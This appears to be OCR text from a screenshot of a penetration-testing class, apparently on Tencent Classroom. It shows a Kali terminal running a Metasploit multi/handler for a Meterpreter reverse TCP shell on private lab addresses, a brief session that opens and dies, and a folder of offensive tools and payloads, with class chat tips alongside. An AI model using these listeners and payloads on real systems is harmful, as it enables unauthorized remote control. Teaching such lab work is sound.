 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
腾讯课堂
bilibili
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
Sessions
Tools
Sftp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://192.168.78.117:4444
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.78.58
[*] Meterpreter session 2 opened (192.168.78.117:4444 -> 192.168.78.58:49276) at 2020-11-11 07:17:21 -0500
[*] 192.168.78.58 - Meterpreter session 2 closed. Reason: Died
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
讨论区 成员(16)
何景俊
1
任耀祖
1
任泽登
1
郭庆贤
1
老师 mingy
set exitonsession false
漾漾漾漾
jobs
高先志
防止session会话断掉
发送
资源监控
kali 0% 1.24 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%